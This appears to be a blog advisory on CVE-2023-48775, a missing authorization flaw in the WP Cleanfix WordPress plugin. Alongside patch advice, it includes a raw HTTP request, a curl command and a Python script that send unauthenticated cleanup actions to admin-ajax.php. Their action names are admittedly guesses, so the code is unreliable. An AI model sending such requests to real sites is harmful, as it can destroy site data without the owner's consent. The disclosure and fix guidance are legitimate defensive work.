WordPress plugins extend site functionality, but a single overlooked error can open the door for major security risks. That’s what happened with WP Cleanfix, a plugin millions rely on to clean up their sites. A missing authorization check, formally tracked as CVE-2023-48775, left site details—and potentially more—exposed to anyone.
This post breaks down the vulnerability, how attackers can abuse it, and what you must do to stay safe.

2. What is CVE-2023-48775?
CVE-2023-48775 is a missing authorization vulnerability in versions of WP Cleanfix up to 5.6.2. The flaw means any user, including those not logged in, could access sensitive "Cleaner" tasks meant only for trusted admins. Normally, strict access control prevents this, but flawed security checks make it possible for an attacker to perform admin-only actions—like deleting posts, cleaning users, or even breaking critical site parts.
Technical Summary:
3. WP Cleanfix Vulnerability Details
WP Cleanfix provides a dashboard in the WordPress admin to "clean" or "optimize" the database and site. Authorized admins get to run these "fixes," like deleting orphaned data or unwanted comments. Unfortunately, in all versions up to 5.6.2, actions in /wp-admin/admin-ajax.php made by WP Cleanfix failed to check if the current user had admin rights.
What’s wrong?
There should be code like this to enforce permissions
if (!current_user_can('manage_options')) {
wp_die(__('You do not have sufficient permissions to access this page.'));
}
But in vulnerable versions, this check was missing (or in some cases, only checked if the user was logged in—not their role). That exposes sensitive actions to anyone.
4. Exploit Walkthrough with Sample Code
An attacker can trigger cleaner actions by directly sending a crafted HTTP POST or GET request to /wp-admin/admin-ajax.php with the right WP Cleanfix parameters.
Suppose the plugin exposes a cleaner action via AJAX using an action parameter, like so
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: victimsite.com
Content-Type: application/x-www-form-urlencoded
action=wp_cleanfix_action&do_clean=1
You can try this with cURL
curl -X POST "https://victimsite.com/wp-admin/admin-ajax.php"; \
-d "action=wp_cleanfix_clean_db"
If the site is vulnerable, WP Cleanfix runs the database cleanup—even if you’re not logged in!
Why does this work?
Because the plugin never checks your user role, any external script or manual request can hit sensitive functionality. This could be scripted for mass attacks, leading to widespread WordPress site damage.
Proof-of-Concept Code
This simple Python script checks if the site is vulnerable by hitting the AJAX endpoint and looking for a telltale response:
import requests
url = "https://victimsite.com/wp-admin/admin-ajax.php";
data = {
'action': 'wp_cleanfix_clean_db'
}
r = requests.post(url, data=data)
if "success" in r.text.lower() or "cleaned" in r.text.lower():
print("Site is likely vulnerable to CVE-2023-48775")
else:
print("No obvious signs of vulnerability")
*(Note: Change 'wp_cleanfix_clean_db' to the actual AJAX "action" used by your plugin version—it may vary.)*
5. How to Fix
If you use WP Cleanfix, update to the latest version ASAP.
Plugin developer got notified and fixed this in v5.6.3+.
Manual Fix (for developers):
Cover every AJAX action and admin page function with strict permission checks
if (!current_user_can('manage_options')) {
wp_send_json_error('Not authorized', 403);
exit;
}
Best Practice:
Audit your plugins for proper capability checks
- Remove old/backdoored plugins
6. References
- WP Cleanfix Plugin Page
- WPScan advisory for CVE-2023-48775
- Official CVE Entry for CVE-2023-48775
- Exploit Database Reference *(watch for pending posts)*
Summary
CVE-2023-48775 proves how small oversights can have huge consequences in WordPress development. Always check permissions before running sensitive file or database operations—your site’s safety depends on it.
If you maintain a WordPress site with WP Cleanfix, update immediately! The fix is easy—a few lines of code can protect thousands. Stay secure out there!
Timeline
Published on: 12/31/2024 13:15:05 UTC